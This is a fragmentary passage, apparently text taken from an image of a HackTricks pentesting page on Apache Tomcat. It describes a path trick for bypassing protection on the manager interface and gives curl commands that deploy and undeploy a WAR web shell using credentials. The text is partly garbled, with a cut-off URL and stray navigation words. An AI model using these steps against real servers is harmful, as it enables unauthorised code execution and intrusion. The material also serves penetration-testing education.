 https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/tomcat
5
12
HackTricks Cloud
Twitch
Youtube
Twitte
Another way to bypass protected paths using this trick is to access http://www.vulnerable.com
/;param=value/manager/html
RCE
Finally, if you have access to the Tomcat Web Application Manager, you can upload and deploy a .war file
(execute code).
Limitations
You will only be able to deploy a WAR if you have enough privileges (roles: admin, manager and manager-
script). Those details can be find under tomcat-users.xml usually defined in /usr/share/tomcat9
/etc/tomcat-users.xml (it vary between versions) (see POST section).
# tomcat6-admin (debian) or tomcat6-admin-webapps (rhel) has to be installed
# deploy under "path" context path
curl --upload-file monshell.war -u 'tomcat:password' "http://localhost:8080/manager/text/
# undeploy
curl "http://tomcat:Password@localhost:8080/manager/text/undeploy?path=/monshell"
Metasploit